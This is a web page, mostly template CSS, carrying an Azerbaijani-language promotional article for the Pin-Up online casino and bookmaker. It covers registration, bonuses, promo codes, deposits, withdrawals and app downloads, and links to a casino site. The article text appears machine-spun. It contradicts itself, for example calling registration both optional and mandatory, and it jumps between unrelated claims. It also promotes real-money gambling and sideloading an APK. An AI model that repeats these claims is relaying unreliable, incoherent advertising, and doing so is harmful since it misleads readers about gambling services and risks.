        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-20997"
                    class="post-20997 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_29{
                    min-height: 0;
                }
</style><div id="tdi_30" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
margin-bottom:50px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdb_single_bg_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                  display: block;
                }.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdi_34{
                    display: none;
                }.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 630px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_34 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 520px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_36{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_36,
				.tdi_36 .tdc-inner-columns{
				    display: block;
				}.tdi_36 .tdc-inner-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.tdi_36{
padding-left:24px !important;
}

.tdi_36 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 .vc_column-inner > .wpb_wrapper,
				.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
padding-top:40px !important;
padding-right:64px !important;
padding-bottom:35px !important;
padding-left:64px !important;
width:1200px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:30px !important;
padding-right:54px !important;
padding-bottom:25px !important;
padding-left:54px !important;
width:984px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_37_rand_style td-element-style" ><style>
.tdi_37_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-bottom:9px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_39 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 10px 0 0;
				
					color: #767676 !important;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_39 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_39 .tdb-entry-category:hover{
					color: #000000 !important;
				}.tdi_39 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_39 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_39{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://mshuja.com/category/pinup-apk/" ><span class="tdb-cat-bg"></span>PinUp apk</a></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:11px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:46px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Pin up Casino  Online Az  Azerbaijan   Пин ап казино  PinUp Rəsmi saytı  Pin ap bet 30</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_41{
                    display: inline-block;
                
					color: #767676;
				
					font-family:Montserrat !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_41 svg{
                    width: 14px;
                }.tdi_41 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_41 svg,
				.tdi_41 svg *{
					fill: #767676;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-19T05:41:40+00:00">July 19, 2022</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_43{
margin-bottom:50px !important;
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_43 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
margin-bottom:40px !important;
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-bottom:35px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_43{
margin-bottom:30px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_46 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:0px !important;
margin-bottom:28px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.9 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #888888;
		        }.tdi_46,
				.tdi_46 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Pin up Casino  Online Az  Azerbaijan   Пин ап казино  PinUp Rəsmi saytı  Pin ap bet 306</p>
<h1>qeydiyyat, bonuslar, yukle, depozit</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Yeni başlayanlar üçün 250 pulsuz fırlanma və Pin-Up casino azndan digər bonuslar</a></li>
<li><a href="#toc-1">Canlı kazino</a></li>
<li><a href="#toc-2">Pin-Up Kazino müştəri xidməti</a></li>
<li><a href="#toc-3">Bukmeker kontorunda necə qeydiyyatdan keçmək olar?</a></li>
<li><a href="#toc-4">Pin Up 360 AZ bonus</a></li>
<li><a href="#toc-5">Rulet oyunu</a></li>
<li><a href="#toc-6">Demo rejimində slotları pulsuz oynayın</a></li>
<li><a href="#toc-7">Pin Up casino ilk depozit qeydiyyatı bonusu</a></li>
<li><a href="#toc-8">Pin Up Aviator Oyunu</a></li>
<li><a href="#toc-9">Pinup360 kazino üçün promo kodu</a></li>
<li><a href="#toc-10">Yeni Oyunçular üçün Pin Up Kazino Bonusları nədir?</a></li>
<li><a href="#toc-11">Pin Up depozit və vəsaitlərin çıxarılması, depozit</a></li>
<li><a href="#toc-12">Pin-Up casino azndan necə pul</a></li>
<li><a href="#toc-13">Pin Up kazino oyunlarını real pulla oynaya bilərəmmi?</a></li>
<li><a href="#toc-14">Pin-Up onlayn casino saytının slot maşınları</a></li>
<li><a href="#toc-15">Roulette Oynamaq</a></li>
<li><a href="#toc-16">Pin Up Casino AZ: Azərbaycan istifadəçiləri üçün rəsmi sayt</a></li>
<li><a href="#toc-17">Pin-Up Bet şəxsi kabinetinə qeydiyyat və giriş</a></li>
<li><a href="#toc-18">Pin Up Casino AZ güvenilir mi??</a></li>
<li><a href="#toc-19">Pin Up rəsmi veb-saytı &#8211; imkanların icmalı</a></li>
<li><a href="#toc-20">Sadiqlik Proqramı</a></li>
<li><a href="#toc-21">Mobil proqram Pin UP</a></li>
<li><a href="#toc-22">Pul çıxarmaq və əmanəti necə doldurmaq olar?</a></li>
<li><a href="#toc-23">IPhone da proqramı yukle</a></li>
<li><a href="#toc-24">Pin-Up bet rəsmi bukmeyker şirkəti</a></li>
<li><a href="#toc-25">Pul qoyuluşları:</a></li>
<li><a href="#toc-28">Aviator Pin Up Casino</a></li>
<li><a href="#toc-29">Android və iPhone üçün APK Pin Up uyğulamasının yüklənməsi</a></li>
<li><a href="#toc-30">Pin-up pinkoinləri nə verir?</a></li>
<li><a href="#toc-31">Texniki dəstək</a></li>
<li><a href="#toc-32">Pin-up Casino etibarlıdırmı?</a></li>
<li><a href="#toc-33">Pin Up bukmeker kontorunda idman mərcləri haqqında rəylər</a></li>
</ul>
</div>
<p>Pin-Up Casino Hollandiya Antillərində qeydiyyatdan keçmiş Carletta NV-yə məxsusdur. Istifadəçilərin cəmi bir neçə dəqiqə sərf etdiyi standart, məcburi olmayan prosedurdur. Bu proses yalnız qeydiyyatdan keçmiş istifadəçilərin real pul üçün oynaya bilməsi səbəbindən məcburidir. Qeydiyyat olmadan, oyun slotları yalnız demo rejimində mövcuddur.</p>
<ul>
<li>Müasir proqram geniş funksionallığa malikdir və hər fürsətdə Pinup mərc etməyə imkan verir.</li>
<li>Bununla belə, adi oyunçular üçün daha çox müntəzəm promosyonlar görmək istərdim.</li>
<li>Və təbii ki, Pin Up tətbiqi ilə hər yerdə mərc edə biləcəyinizi unutmayın.</li>
<li>Onların bonusları və promosyonları da oyuna əlavə intriqa əlavə etdi.</li>
</ul>
<p>Platformaklubun e-poçt bülleteninə abunə olanlara beləbir promosyon koduverir. Virtual qumar dünyasını hər kəs üçün dahaəlçatan etmək üçün Pin Up mobil casinohazırladıq. Bu, oyunçuların günün istənilənvaxtında, yolda, işdə və ya başqa bir yerdəheç bir məhdudiyyət olmadan sevimlioyunlarını oynamalarına imkan verəcəkdir. Pin Up&#8217;ıbir neçə saniyəyə pulsuz olaraqsmartfonunuza və ya digər cihazınıza çoxsürətliyükləyə bilərsiniz.</p>
<h2 id="toc-0">Yeni başlayanlar üçün 250 pulsuz fırlanma və Pin-Up casino azndan digər bonuslar</h2>
<p>Siz geri çəkilməni yalnız depozit hazırlayarkən istifadə olunan detallardan istifadə edərək, şəxsiyyət yoxlamasını uğurla başa çatdıraraq edə bilərsiniz. Bir qayda olaraq hesaba pul bir neçə dəqiqə ərzində gəlir. Əgər əmanət uzun müddət gəlmirsə, o zaman pin up casino az və ya sizin bankın texniki dəstək xidməti ilə əlaqə saxlayın. Geri çəkilmələrə gəldikdə isə, bu proses yuxarıda müzakirə olunan prosesə bənzəyir. Tək fərq ondadır ki, kassa əvəzinə geri çəkilmə adlanan bölməyə klik etmək lazımdır.</p>
<ul>
<li>Kazino oyunçulara müxtəlif əyləncələrə gecə-gündüz çıxış imkanı verir.</li>
<li>Bu xidmət dərhal klubda yalnız əmanət qoymağa imkan verir, ondan istifadə edərək vəsait çıxarmaq mümkün deyil.</li>
<li>Lakin bəzi istifadəçilər naməlum mənbələrdən quraşdırmanın qadağan edilməsi səbəbindən xəta ilə qarşılaşa bilərlər.</li>
</ul>
<p>Kitab istehsalçısından daha ətraflı təhlil və xəbərdarlığa diqqət yetirmək olar. Eyni zamanda limitlər çox böyük bir xalla belə oynamağa imkan verəcək. Əgər daha çox məşhur idman növlərindən danışsaq, onda burada gündəlik 5000-dən çox idman növü üzrə yarışlar tapa bilərsiniz. Fakt budur ki, Pin Up 360 bütün milli çempionatları əhatə edir. Bundan əlavə, həvəskar turnirlər və şou biznes, siyasət və hətta hava ilə bağlı betlərlə xətti də dilbər edir. Daha təəccüblüsü isə matçlar üçün nəticələrin siyahısıdır <a href="https://pin-up-casino-azerbaycan.com">https://pin-up-casino-azerbaycan.com</a>.</p>
<h3 id="toc-1">Canlı kazino</h3>
<p>Adətən belə bonuslar mümkün qədər sadə mərc edilir və 1 gündən 3 günə qədər vaxt aparır. Uduş Pin Up casino online saytında tam mərc edilən kimi istifadəçi öz pulunu alacaq və mövcud üsullardan birini istifadə edərək dəyişdirə biləcək. Belə bir mükafatın geri alınması, zamanla, saytdakı digər hədiyyələr və ya adi istifadəçi pulları ilə eyni şəkildə baş verir. Cəlbedici promosyon kodu və ya kupon qəflətən üçüncü tərəfin saytında görünə bilər, burada qumarbaz heç bir problem olmadan onu ala bilər. Bonus kodlarının yalnız qumar klublarında rəylər yazan və ya reytinqlər tərtib edən tematik resurslarda paylandığını başa düşməlisiniz. Bonus kodunu aktivləşdirmək üçün əvvəlcə onu üçüncü tərəfin saytında kopyalamalısınız.</p>
<ul>
<li>Pulun çıxarılması seçilmiş ödəniş sistemindən asılı olaraq bir neçə günə qədər çəkə bilər.</li>
<li>Sayt və ya yüklənə bilən proqram vasitəsilə rahat giriş sizə kazino ilə daim əlaqə saxlamağa imkan verir.</li>
<li>Təbii ki, pul da lazım deyil, çünki virtual kreditlərdə pulsuz oynaya bilərsiniz</li>
</ul>
<p>Azərbaycandan olan oyunçular nəinki proqramı quraşdıra, həm də idman bölməsi üçün təqdim olunan bonuslardan yararlana bilərlər. Bukmeker kontorunda hesablaşma yarışın rəsmi başa çatmasından sonra 10 dəqiqə ərzində baş verir. Onlayn kazino öz müştərilərinə sadə şərtləri yerinə yetirməklə əldə edilə bilən müxtəlif mükafatlar təklif edir.</p>
<h2 id="toc-2">Pin-Up Kazino müştəri xidməti</h2>
